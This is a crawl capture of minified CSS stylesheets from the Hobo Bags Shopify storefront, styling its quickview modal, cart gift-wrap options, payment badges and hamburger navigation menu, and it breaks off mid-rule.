/*# sourceMappingURL=/cdn/shop/t/516/assets/go-bundle-grid-item.css.map?v=166535995441037958291717689333 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-quickview.css?v=69629860631384708361746113231
body_size: 610
content:
.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container{opacity:1;padding:55px 45px 25px;margin:auto;z-index:60}.go-carousel-wrapper .hobo-go-plp__quickview-container{background:#fff;z-index:35;position:relative;padding:0;border:2px solid #26585F;border-radius:20px;max-width:1000px;margin:0;opacity:0;transition:opacity .5s ease,width .5s ease;position:fixed;top:50%;width:80%;min-height:80vh;max-height:90vh;min-width:80%;z-index:-5;left:50%;transform:translate(-50%,-50%)}.hobo-go-plp__quickview__close-x{position:absolute;top:-39px;right:-23px;border:none;background:transparent;z-index:50}.hobo-go-plp__quickview-content{display:flex;justify-content:space-between;z-index:inherit;height:100%;position:relative}.hobo-go-plp__quickview-image-thumbs-wrapper{width:10%}.hobo-go-plp__quickview-image-thumbs{width:100%;display:flex;flex-direction:column;height:100%;max-height:378px}.go-carousel-prev-qvm.slick-arrow{position:absolute;top:50%;left:0;z-index:99}.go-carousel-next-qvm.slick-arrow{position:absolute;top:50%;right:0;z-index:99}.hobo-go-plp__quickview-image-thumbs .slick-track .slick-slide{margin-bottom:35px}.hobo-go-plp__quickview-images-wrapper{position:relative;width:70%}.hobo-go-plp__quickview-images{width:92%;padding:0 4%;margin:0 auto}@media screen and (max-width: 768px){.hobo-go-plp__quickview-images-wrapper .slick-track{display:flex}.hobo-go-plp__quickview-images-wrapper{width:50%;max-width:378px}.hobo-go-plp__quickview-images{width:100%;max-width:378px;padding:unset;margin:unset}}.hobo-go-plp__quickview-inner-content{width:35%}.hobo-go-plp__prod-title span{font-family:Poppins;font-size:20px;font-weight:900;color:#26585f;letter-spacing:.6px;text-transform:uppercase}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper{margin:0 0 24px}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-icon--wrapper{padding:2px 0}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper .go-feature-desc{font-size:13px;font-weight:700;font-family:poppins}.hobo-go-plp__quickview-inner-content .quickview-only{display:flex!important}.quickview-only,.product-block.go-addons-wrapper span.sib-features.quickview-only,.product-single__meta .sib-features.quickview-only,.sib-features.quickview-only{display:none}.hobo-go-plp__prod-price{padding-bottom:2.5px}.hobo-go-plp__prod-price span,.hobo-go-plp__prod-price .grid-product__price{font-family:Poppins;font-size:16px;margin-top:0}.hobo-go-plp__prod-var-label{font-size:14px;padding-bottom:3px}.hobo-go-plp__prod-var-label span{font-family:Poppins;letter-spacing:1.2px;text-transform:capitalize}.hobo-go-plp__prod-var-label .hobo-go-plp__label-prefix{font-weight:700}.hobo-go-plp__prod-var-swatches{display:flex;padding:8px 0 24px;flex-wrap:wrap}.go-bundle-grid-item .grid-product__info-container{padding:0 16px 10px}.hobo-go-plp__prod-var-swatches .color-swatch-container{padding-right:8px;cursor:pointer;margin-bottom:4px}.hobo-go-plp__prod-var-swatches .color-swatch-color-name{display:none}.hobo-go-plp__prod-var-swatches .color-swatch{height:28px;width:28px;border-radius:18px;box-shadow:none}.hobo-go-plp__prod-var-swatches .color-swatch:before{border-radius:18px;border:none}.hobo-go-plp__prod-var-swatches .color-swatch.active-swatch{box-shadow:0 0 0 1px var(--colorBorder)}.hobo-go-plp__prod-var-swatches .color-swatch.active-swatch:before{border:1px solid var(--colorBody)}.hobo-go-plp__prod-desc-copy{font-family:Poppins;font-size:13px;font-weight:400;line-height:15.6px;color:#444}.hobo-go-plp__quickview-close{display:flex;justify-content:flex-end;z-index:11;position:relative}.hobo-go-plp__close-btn{background:#154e56;width:100%;border-radius:32px;height:40px;color:#fff;font-family:Poppins;letter-spacing:2px}.hobo-go-plp__quickview-images .slick-list{margin:0 auto}.hobo-go-plp__quickview-images .slick-slide,.hobo-go-plp__quickview-images .slick-list{max-width:700px}@media only screen and (max-width: 767px){.go-carousel-wrapper .hobo-go-plp__quickview-container{transition:left .2s ease;width:auto;height:auto;transform:unset;display:none}.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container{opacity:1;padding:5%;margin:auto;z-index:999;display:block;width:100%;position:fixed;overflow:auto;top:0;left:0;bottom:0;right:0;height:calc(100vh - 56px)}.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container:before{content:"";position:fixed;top:0;right:0;width:100%;height:100%;background-color:#fff;z-index:10}.go-carousel-wrapper .hobo-go-plp__quickview-images{transition:opacity .75s ease}.hobo-go-plp__quickview-content{flex-direction:column}.hobo-go-plp__quickview-images{display:flex;flex-direction:row;width:100%;max-height:350px;height:350px;min-width:85vw}.hobo-go-plp__quickview-images-wrapper .slick-list{max-height:80vh}.hobo-go-plp__quickview-images .slick-list{overflow-x:visible}.hobo-go-plp__quickview-images .slick-list::-webkit-scrollbar{display:none}.hobo-go-plp__quickview-images .slick-slide{min-width:50.5vw;margin-right:7px}.hobo-go-plp__quickview-image-thumbs-wrapper{display:none}.hobo-go-plp__quickview-inner-content{width:100%;padding-top:32px}.hobo-go-plp__quickview-images-wrapper{width:100%;max-width:unset}.hobo-go-plp__quickview-close{justify-content:center}.hobo-go-plp__close-btn{width:100%}.hobo-go-plp__close-btn{min-width:0px}.hobo-go-plp__quickview__close-x{top:4px;right:4px}}@media only screen and (max-width: 500px){.go-carousel-wrapper .hobo-go-plp__quickview-container{padding:22px 15px}}.go-product-copy .hobo-go-plp__prod-title span,.go-product-copy .hobo-go-plp__prod-desc-copy,.go-product-copy .hobo-go-plp__prod-var-label span,.go-product-copy .hobo-go-plp__prod-price span,.go-product-copy .hobo-go-plp__prod-price .grid-product__price,.go-product-copy .hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper .go-feature-desc{color:#000;font-family:unset}.go-product-copy .go-carousel-wrapper .hobo-go-plp__quickview-container{border:2px solid #000;border-radius:unset!important}.go-product-copy .hobo-go-plp__close-btn{font-family:unset!important;background:#000;border-radius:unset}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-quickview.css.map?v=69629860631384708361746113231 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/afterpay-shoppay.scss.css?v=138765291416029968531742927173
body_size: -429
content:
.afterpay-wrapper{position:relative;margin-bottom:10px;min-height:18px;display:flex;flex-wrap:wrap}.afterpay-wrapper shopify-payment-terms{display:none}.afterpay-wrapper p.afterpay-paragraph{margin:21px 0 0!important;font-size:9px!important}.afterpay-wrapper img.afterpay-logo{margin-top:-1px;width:65px!important}.afterpay-wrapper p.afterpay-paragraph:after{content:" or ";margin:0 4px 0 0;background:url(shoppay-final.png) no-repeat right center;background-size:70% 88%;padding-right:52px}@media screen and (max-width: 768px){.afterpay-wrapper{max-width:unset;min-height:unset}.afterpay-wrapper shopify-payment-terms{position:relative;bottom:unset;left:unset}p.afterpay-paragraph{font-size:9px!important}.afterpay-wrapper img.afterpay-logo{width:45px!important}}.CartDue-afterpay-wrapper span.afterpay-text3,.CartDue-afterpay-wrapper .afterpay-link{display:none!important}@media screen and (max-width: 767px){.CartDue-afterpay-wrapper .afterpay-paragraph,.CartDue-afterpay-wrapper .shoppaylogo{font-size:10px!important}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/afterpay-shoppay.scss.css.map?v=138765291416029968531742927173 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/cart.scss.css?v=100532195196344695411758640150
body_size: 622
content:
@media only screen and (max-width: 768px){.drawer__close{position:absolute;right:30px}}#CartDrawerForm .gift-wrap-container .product-radios .variant input:checked+label,#CartPageForm .gift-wrap-container .product-radios .variant input:checked+label{margin-top:7px}#CartDrawerForm .gift-wrap-container label:last-child,#CartPageForm .gift-wrap-container label:last-child{font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left}#CartDrawerForm .add-gift-message-label,#CartPageForm .add-gift-message-label{font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left}#CartDrawerForm .gift-bag-property,#CartPageForm .gift-bag-property{text-transform:none;font-size:14px}.gift-wrap-container{width:100%}.gift-wrap-container .add-wrap-note{cursor:pointer;z-index:10}.no-gift-wrap{font-size:14px;margin-bottom:15px}.cart-note-container .product-radios .variant.active{border:none!important}.cart-note-container .product-radios textarea.active{border:1px solid #909090!important}.cart-note-container,.gift-wrap-container{display:flex;flex-wrap:wrap;margin:26px 0}.cart-note-container .product-radios,.gift-wrap-container .product-radios{display:flex;justify-content:space-between}.cart-note-container .product-radios .variant,.gift-wrap-container .product-radios .variant{display:flex;flex-wrap:wrap;align-items:center;position:relative}.cart-note-container .product-radios .variant input[type=radio],.gift-wrap-container .product-radios .variant input[type=radio]{visibility:hidden;display:none}.cart-note-container .product-radios .variant input+label,.gift-wrap-container .product-radios .variant input+label{position:relative;width:25px;height:20px}.cart-note-container .product-radios .variant input+label:before,.gift-wrap-container .product-radios .variant input+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle-default.png?v=101981626409653518391664206688);margin-right:5px;bottom:0;position:absolute;width:25px;height:18px}.cart-note-container .product-radios .variant input:checked+label:before,.gift-wrap-container .product-radios .variant input:checked+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle.png?v=165770068511030338241664206686);width:18px;height:18px;outline:1px solid #000;padding:1px 0 0 4px;position:static;display:block}.cart-note-container .product-radios .variant input:hover+label:before,.gift-wrap-container .product-radios .variant input:hover+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle.png?v=165770068511030338241664206686)}.cart-note-container .product-radios+div,.gift-wrap-container .product-radios+div{width:100%}.cart-note-container label,.gift-wrap-container label{margin-bottom:0}.cart-note-container #CartNote,.cart-note-container #CartNoteDrawer,.gift-wrap-container #CartNote,.gift-wrap-container #CartNoteDrawer{height:0px;width:100%;transition:height .2s ease-in-out,opacity .2s ease-in-out;resize:none;opacity:0;min-height:unset;border:none;padding:0;font-size:14px;font-weight:325;line-height:22px;letter-spacing:0px;text-align:left}.cart-note-container #CartNote.active,.cart-note-container #CartNoteDrawer.active,.gift-wrap-container #CartNote.active,.gift-wrap-container #CartNoteDrawer.active{display:block;height:113px;opacity:1;border:1px solid #909090;padding:8px 10px;margin-bottom:10px}.cart-note-container #CartNote.active+.char-count,.cart-note-container #CartNoteDrawer.active+.char-count,.gift-wrap-container #CartNote.active+.char-count,.gift-wrap-container #CartNoteDrawer.active+.char-count{display:block}.cart-note-container #gift-message-label,.cart-note-container #mini-cart-gift-message-label,.gift-wrap-container #gift-message-label,.gift-wrap-container #mini-cart-gift-message-label{font-family:Montserrat;font-size:10px;font-weight:500;line-height:20px;letter-spacing:0px;text-align:left}.cart-note-container .char-count,.gift-wrap-container .char-count{display:none;float:right;margin-top:-30px;margin-right:5px;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;scrollbar-width:none;color:#878787}.cart-note-container .char-count.cart-drawer,.gift-wrap-container .char-count.cart-drawer{margin-left:auto;margin-bottom:10px;z-index:1}.gift-wrap-container .product-radios .variant input:checked+label:before{width:18px;height:18px;outline:1px solid #000;padding:4px 4px 2px;position:absolute}.cart-note-container .product-radios .variant input:checked+label:before{width:18px;height:18px;outline:1px solid #000;padding:2px 4px;position:absolute}.cart__item-sub.cart__item-row{justify-content:flex-end}.cart__item-sub{flex-wrap:wrap}.no-scroll{position:fixed;max-width:100vw}@media (max-width: 769px){.template-cart .section-header.text-center.cart-section-header{justify-content:center}}.template-cart .section-header .cart__continue-browsing{display:none}.template-cart .cart__page .cart__checkout-wrapper .cart__checkout{font-family:Montserrat}.template-cart .cart__page .cart-note-container{margin:0}.template-cart .cart__page .cart__item-row.cart__checkout-wrapper{margin-top:10px;margin-bottom:10px}.template-cart .cart__page .cart__item-sub.cart__item-row{justify-content:start}@media (max-width: 769px){.template-cart .cart__page .cart__item-sub.cart__item-row{justify-content:flex-end}}.template-cart .cart__page .CartDue-afterpay-wrapper .afterpay-paragraph{margin:0 0 5px;line-height:20px}@media (min-width: 769px){.template-cart .cart__page .CartDue-afterpay-wrapper .afterpay-paragraph{line-height:5px}}.template-cart .cart__page .CartDue-afterpay-wrapper .shoppaylogo{margin-bottom:5px;margin-top:-5px;font-size:12px;line-height:20px}@media (min-width: 769px){.template-cart .cart__page .CartDue-afterpay-wrapper .shoppaylogo{line-height:5px}}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .grid-product__link{padding-bottom:10px}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .upsell-atc{max-height:45px}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .upsell-atc a.add-to-cart{max-height:45px;display:flex;align-items:center;justify-content:center;font-weight:500}.template-cart .cart__page .cart__item .cart__item-sub{justify-content:end;gap:0 15%}.template-cart .cart__page .cart__item .cart__item-sub .no-gift-wrap{flex-basis:100%}@media (max-width: 769px){.template-cart .cart__page .cart__item .cart__item-sub{justify-content:space-between;gap:0}}.template-cart .featured-collection-carousel button.btn.btn--full.add-to-cart{height:45px;font-weight:500}
/*# sourceMappingURL=/cdn/shop/t/516/assets/cart.scss.css.map?v=100532195196344695411758640150 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.css?v=6921311891621299601758640149
body_size: 1682
content:
@media (min-width: 769px){.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:1 1 130px;min-width:130px}.header-layout[data-logo-align=center] .header-item--logo{flex:0 0 auto}}@media (max-width: 768px){.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:0 0 auto;min-width:auto}}.hamburger-menu-trigger{display:flex;gap:8px;visibility:visible;opacity:1;background:none;border:none;cursor:pointer;padding:10px 20px;transition:background-color .2s;font-size:16px!important;text-decoration:underline;text-underline-offset:5px}.hamburger-mobile-trigger{display:none}@media (max-width: 1024px){.hamburger-mobile-trigger{display:flex;align-items:center;gap:8px}.hamburger-menu-trigger{padding:8px 8px 8px 0}}.hamburger-menu-trigger:hover{background-color:#f2f2f2}.hamburger-menu-trigger .icon{width:20px;height:20px;fill:currentColor}.hamburger-menu-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:2147483649;display:none}.hamburger-menu-container.is-open{display:block}.hamburger-menu-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0009;cursor:pointer}.hamburger-menu-content{position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:flex-start;pointer-events:none}.hamburger-menu-desktop{display:none;width:auto;min-width:24vw;height:100%;position:relative;background-color:#fff;pointer-events:auto}@media (min-width: 769px){.hamburger-menu-desktop{display:block}}.hamburger-menu-header{display:flex;justify-content:space-between;align-items:center;padding:20px 10px 20px 30px;background-color:#fff;min-height:80px;box-sizing:border-box;position:relative;z-index:10;width:100%}.hamburger-menu-title{margin:0;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer;text-decoration:underline;text-underline-offset:3px}.hamburger-menu-panels{position:relative;display:flex;height:calc(100% - 80px);overflow:hidden;width:100%}.hamburger-menu-panel{position:relative;width:100%;height:100%;background-color:#fff;display:none;max-width:28vw;flex-direction:column;transition:transform .4s cubic-bezier(.25,.46,.45,.94);box-shadow:1px 0 2px #0000001a}.hamburger-menu-panel-1{min-width:250px;max-width:355px;display:flex;transform:translate(0);width:24vw}.hamburger-menu-panel-1.is-active{transform:translate(0)}.hamburger-menu-container .hamburger-menu-panel-2,.hamburger-menu-container .hamburger-menu-panel-3{display:none;transform:translate(-100%)!important;transition:transform .4s cubic-bezier(.25,.46,.45,.94)!important}.hamburger-menu-container .hamburger-menu-panel-2.is-active,.hamburger-menu-container .hamburger-menu-panel-3.is-active{display:flex!important;transform:translate(0)!important;width:30vw;max-width:425px;min-width:350px}.hamburger-menu-close{background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .2s}.hamburger-menu-close:hover{background-color:#0000000d}.hamburger-menu-close svg{width:20px;height:20px;fill:#333}.hamburger-menu-panel-body{flex:1;margin-bottom:50px;overflow-y:auto;padding:0 26px 30px 30px;scrollbar-gutter:stable}.hamburger-menu-panel::-webkit-scrollbar{width:0;height:0}.hamburger-menu-panel::-webkit-scrollbar-track{background:transparent}.hamburger-menu-panel::-webkit-scrollbar-thumb{background:transparent}.hamburger-menu-panel::-webkit-scrollbar-button{display:none;width:0;height:0}.hamburger-menu-panel{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.2) transparent;border:none!important;outline:none!important;overflow:hidden}.hamburger-menu-panel-body::-webkit-scrollbar{width:10px}.hamburger-menu-panel-body::-webkit-scrollbar-track{background:transparent}.hamburger-menu-panel-body::-webkit-scrollbar-thumb{background-color:#0000002e;border:4px solid transparent;background-clip:content-box;border-radius:9999px}.hamburger-menu-panel-body::-webkit-scrollbar-thumb:hover{background:#00000047}.hamburger-menu-panel-body::-webkit-scrollbar-button{display:none;width:0;height:0}.hamburger-menu-panel-body{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.18) transparent}.hamburger-menu-panel-body{border:none!important;outline:none!important}.hamburger-menu-nav{display:flex;flex-direction:column;gap:0}.hamburger-menu-item:last-child{border-bottom:none}.hamburger-menu-link{display:flex;justify-content:space-between;align-items:center;width:100%;padding:10px 0;background:none;border:none;cursor:pointer;text-align:left;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.hamburger-menu-link:hover{color:#666}.hamburger-menu-arrow{width:12px;height:12px;min-width:16px;fill:#666;transition:transform .2s;transform:scaleX(-1)}.hamburger-menu-link--has-children:hover .hamburger-menu-arrow{transform:scaleX(-1) translate(-4px)}.hamburger-menu-panel-title{font-weight:500;padding:10px 0;margin-bottom:10px;font-family:Montserrat,sans-serif;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px}.hamburger-menu-panel-grid{display:grid;grid-template-columns:48% 48%;gap:16px;width:100%}.panel-2-promo-images{grid-column:1 / -1;display:flex;flex-direction:column;gap:0px;height:calc(100% - 10px);width:100%}.panel-2-promo-images .promo-image-item{width:100%;max-width:none;min-height:250px;height:50%}.panel-2-promo-images .hamburger-menu-panel-image{aspect-ratio:unset;height:100%;position:relative}.hamburger-menu-panel-2.has-promo-image .hamburger-menu-panel-body{margin:0}.hamburger-menu-panel-2.has-promo-image .panel-2-header{display:none}.panel-2-promo-images .promo-image-desktop,.panel-2-promo-images .promo-image-mobile{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5}.panel-2-promo-images .promo-image-desktop{transition:opacity .2s}.promo-image-desktop:hover{opacity:.9}@media (min-width: 769px){.panel-2-promo-images .promo-image-desktop{display:block}.panel-2-promo-images .promo-image-mobile{display:none}}@media (max-width: 768px){.panel-2-promo-images .promo-image-desktop{display:none}.panel-2-promo-images .promo-image-mobile{display:block}}.mobile-panel-1-promo-images{display:none;margin-bottom:20px;position:relative}@media (max-width: 768px){.mobile-panel-1-promo-images{display:block;height:200px}.mobile-panel-1-promo-images .promo-image-item{width:100%;height:200px}.mobile-panel-1-promo-images .hamburger-menu-mobile-image{width:100%;height:100%;background-size:cover;background-position:center}.mobile-panel-1-promo-images .flickity-page-dots{bottom:-3px;left:0;width:100%;border-radius:0;display:flex;justify-content:center}.mobile-panel-1-promo-images .flickity-page-dots .dot{width:100%;height:4px;background-color:#0003;margin:0;border-radius:0}.mobile-panel-1-promo-images .flickity-page-dots .dot.is-selected{background-color:#000}}.mobile-panel-2-promo-images{grid-column:1 / -1;display:flex;gap:15px;width:100%;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.mobile-panel-2-promo-images .promo-image-item{flex:0 0 auto;width:280px;scroll-snap-align:start}.hamburger-menu-mobile-image{width:100%;aspect-ratio:1 / 1;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5;margin-bottom:10px}.hamburger-menu-mobile-text{font-family:Montserrat,sans-serif;font-size:14px;font-weight:500;color:#333;text-align:left;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.promo-text-below .promo-image-item{position:relative}.promo-text-below .promo-image-item .hamburger-menu-panel-text,.promo-text-below .promo-image-item .hamburger-menu-mobile-text{margin-top:10px}.promo-text-overlay .promo-image-item,.promo-text-overlay .promo-image-item .hamburger-menu-panel-image,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-image{position:relative}.promo-text-overlay .promo-image-item .overlay-text-container{position:absolute;z-index:2;max-width:calc(100% - 30px)}.promo-text-overlay .promo-image-item .overlay-text-container:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--overlay-color, #000000);opacity:calc(var(--overlay-intensity, 70) / 100);z-index:-1}.promo-text-overlay .promo-image-item .hamburger-menu-panel-subheader,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-subheader{position:relative;color:var(--overlay-text-color, #ffffff)!important;background:none!important;opacity:1!important;padding:6px 10px;font-size:10px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;z-index:2;font-family:Montserrat,sans-serif;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.promo-text-overlay .promo-image-item .hamburger-menu-panel-text,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-text{position:relative;color:var(--overlay-text-color, #ffffff)!important;background:none!important;opacity:1!important;padding:8px 12px;font-size:17px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;z-index:2;font-family:Montserrat,sans-serif;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.overlay-position-top-left .promo-image-item .overlay-text-container{top:15px;left:15px}.overlay-position-top-middle .promo-image-item .overlay-text-container{top:15px;left:50%;transform:translate(-50%)}.overlay-position-top-right .promo-image-item .overlay-text-container{top:15px;right:15px}.overlay-position-middle-left .promo-image-item .overlay-text-container{top:50%;left:15px;transform:translateY(-50%)}.overlay-position-middle .promo-image-item .overlay-text-container{top:50%;left:50%;transform:translate(-50%,-50%)}.overlay-position-middle-right .promo-image-item .overlay-text-container{top:50%;right:15px;transform:translateY(-50%)}.overlay-position-bottom-left .promo-image-item .overlay-text-container{bottom:15px;left:15px}.overlay-position-bottom-middle .promo-image-item .overlay-text-container{bottom:15px;left:50%;transform:translate(-50%)}.overlay-position-bottom-right .promo-image-item .overlay-text-container{bottom:15px;right:15px}.hamburger-menu-panel-grid:has(.panel-2-promo-images){grid-template-columns:1fr}.hamburger-menu-panel-grid:has(.mobile-panel-2-promo-images){grid-template-columns:1fr}.hamburger-menu-panel-body:has(.panel-2-promo-images){padding:0}.hamburger-menu-panel-body:has(.mobile-panel-2-promo-images){padding:0}.hamburger-menu-panel-body:has(.panel-2-promo-images) .hamburger-menu-panel-title{display:none}.panel-2-promo-images~.hamburger-menu-panel-body,.mobile-panel-2-promo-images~.hamburger-menu-panel-body{padding:0}.hamburger-menu-panel-body.has-navigation-content{padding:0 26px 30px 30px!important}#mobile-panel-2.has-navigation-content{padding:20px!important}.hamburger-menu-panel-item.full-width-nav-link{grid-column:1 / -1;width:100%;height:16px;max-width:none}.hamburger-menu-panel-item.full-width-nav-link .hamburger-menu-panel-text{display:flex;justify-content:space-between}.hamburger-menu-panel-item{display:flex;flex-direction:column;text-decoration:none;color:inherit;transition:transform .2s;width:100%;min-width:0}.hamburger-menu-panel-item:hover{color:#666}.hamburger-menu-panel-image{width:100%;aspect-ratio:1 / 1;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5;margin-bottom:0;display:block}.hamburger-menu-panel-text{font-family:Montserrat,sans-serif;font-weight:500;color:#333;text-align:left;text-transform:uppercase;letter-spacing:1px;line-height:1.3;font-size:12px;margin-top:3px;display:block}.hamburger-menu-mobile{display:block;width:100%;height:100%;background-color:#fff;pointer-events:auto}@media (min-width: 769px){.hamburger-menu-mobile{display:none}}.hamburger-menu-mobile-header{display:flex;justify-content:space-between;align-items:center;padding:10px;background-color:#fff}.hamburger-menu-mobile-back{background:none;border:none;cursor:pointer;padding:15px 0;transition:color .2s;display:flex;align-items:center;gap:8px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-transform:uppercase;letter-spacing:1px}.hamburger-menu-mobile-back:hover{color:#666}.hamburger-menu-mobile-back svg{width:12px;height:12px;fill:#666;transform:unset}.hamburger-menu-mobile-title{margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;text-underline-offset:3px}.hamburger-menu-mobile-panel-title{padding:0;margin:0;font-weight:500;font-size:16px;font-family:Montserrat,sans-serif;color:#333;text-transform:uppercase;letter-spacing:1px}.mobile-panel-header{display:flex;position:relative;justify-content:center;align-items:center;gap:0;margin-bottom:32px;padding:0}.mobile-panel-header .hamburger-menu-mobile-back{display:flex;align-items:center;background:none;border:none;cursor:pointer;position:absolute;left:0;padding:0;font-family:Montserrat,sans-serif;font-size:14px;font-weight:500;color:#333;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.mobile-panel-header .hamburger-menu-mobile-back:hover{color:#666}.hamburger-menu-mobile-close{background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .2s}.hamburger-menu-mobile-close svg{width:36px;height:36px;fill:#333}.hamburger-menu-mobile-content{height:calc(100% - 80px);overflow-y:auto}.hamburger-menu-mobile-panel{padding:20px}.hamburger-menu-mobile-nav{display:flex;flex-direction:column;gap:0}.hamburger-menu-mobile-item:last-child{border-bottom:none}.hamburger-menu-mobile-link{display:flex;justify-content:space-between;align-items:center;width:100%;padding:12px 0;background:none;border:none;cursor:pointer;text-align:left;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.hamburger-menu-mobile-link:hover{color:#666}.hamburger-menu-mobile-arrow{width:12px;height:12px;fill:#666;transition:transform .2s;transform:rotate(180deg)}.hamburger-menu-mobile-panel-grid{display:grid;grid-template-columns:48% 48%;gap:4%;width:100%}.hamburger-menu-panel-item--has-children{cursor:pointer}.hamburger-menu-panel-item--has-children .hamburger-menu-panel-text{display:flex;justify-content:space-between;align-items:center}.hamburger-menu-arrow{margin-left:8px}.hamburger-menu-panel-item--has-children.full-width-nav-link{background:none;border:none;padding:0;text-align:left}.hamburger-menu-panel-item--has-children.full-width-nav-link .hamburger-menu-panel-text{text-align:left}@media (max-width: 768px){.hamburger-menu-panel-grid{grid-template-columns:1fr;gap:15px}.hamburger-menu-panel-image{aspect-ratio:1 / 1}}.hamburger-menu-panel{opacity:1;visibility:visible;transition:transform .3s ease-in-out}.hamburger-menu-panel-1{z-index:3}.hamburger-menu-panel-2{z-index:2}.hamburger-menu-panel-3{z-index:1}.panel-2-header,.panel-3-header{margin-bottom:32px}#panel-2-header-links .hamburger-menu-panel-item,#panel-3-header-links .hamburger-menu-panel-item{margin-bottom:20px}
/*# sourceMappingURL=/cdn/shop/t/516/assets/hamburger-menu.css.map?v=6921311891621299601758640149 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-header.css?v=102251835290885147641667939270
body_size: -452
content:
@media screen and (max-width: 1024px) and (min-width: 768px) {
  .site-header .header-layout {
    display: grid;
    grid-template-columns: 2fr 1fr 2fr;
  }
  .site-header .header-layout .header-item--icons {
    justify-content: start;
  }
  .site-header .header-layout .header-item--logo {
    justify-content: center;
    margin: auto;
  }
  .site-header .header-layout .header-item--logo .site-header__logo {
    margin: auto;
  }
  .site-header .header-layout .site-nav__icons {
    justify-content: end;
  }
}






--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/acdc-custom.scss.css?v=138653907426859722741762285594
body_size: 1134
content:
@charset "UTF-8";@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/fonts/slick.woff)}div#PageContainer .product-recommendations-container.w-swatches .section-header{display:block}.template-collection div#PageContainer .section-header,.template-collection div#content>div#page_sidebar{display:block;padding:0 25px}.template-collection main#MainContent .page-width.page-content{padding-top:65px!important}@media screen and (max-width: 767px){.template-collection div#PageContainer .section-header,.template-collection div#content>div#page_sidebar{padding:0}.template-collection .section-header__title{margin-bottom:0}.template-collection .moreSwatches p{display:flex;flex-flow:row nowrap;font-size:10px;width:auto;min-width:25px}}@media screen and (max-width: 767px){.template-collection main#MainContent .page-width.page-content.collection-header-content{display:flex;align-items:center;justify-content:center}}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__tag{font-family:Montserrat;font-size:12px;font-weight:500;line-height:22px;letter-spacing:0px;text-align:left;color:#715745;background-color:unset;left:0;right:unset;text-transform:uppercase}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__image-mask+.grid-product__meta{min-height:55px;text-align:left;display:block}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__image{padding-top:17.5%;background-color:#f2f2f2;opacity:1}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__title{text-align:left}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__meta{padding-bottom:0}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__meta .grid-product__title{display:block;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches 